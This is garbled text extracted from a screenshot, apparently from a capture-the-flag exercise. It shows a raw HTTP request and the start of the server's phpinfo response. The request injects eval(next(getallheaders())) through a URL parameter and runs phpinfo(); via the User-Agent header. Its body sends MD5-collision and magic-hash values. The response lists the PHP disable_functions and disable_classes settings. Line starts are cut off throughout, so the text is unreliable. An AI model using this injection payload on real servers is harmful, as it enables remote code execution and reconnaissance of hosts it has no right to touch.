 /520.php?code=eval(next(getallheaders())); HTTP/1.1
: fe0662f7-09b7-401d-b51e-2d10e3f39cb8.node.dino209.cn
-Agent: phpinfo();
pt:
/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
/*;q=0.8
pt-Language:
N,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
pt-Encoding: gzip, deflate
ection: close
ade-Insecure-Requests: 1
ent-Type: application/x-www-form-urlencoded
ent-Length: 330
=0e215962017&var2=
h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%
8%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%F
&var3=
h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%
8%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07
A2
text/html
td>
>
164
d class="e">
disable_classes
td>
d class="v">
GlobIterator,DirectoryIterator,FilesystemIterator,RecursiveDirectoryIte
td>
d class="v">
GlobIterator,DirectoryIterator,FilesystemIterator,RecursiveDirectoryIte
td>
>
165
d class="e">
disable_functions
td>
d class="v">
system,shell_exec,scandir,passthru,proc_open,proc_close,proc_get_status
&nbsp;posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posi
td>
d class="v">
system,shell_exec,scandir,passthru,proc_open,proc_close,proc_get_status
&nbsp;posix_getgrgid,posix_getgrnam,posix_getgroups,posix_getlogin,posi
td>
>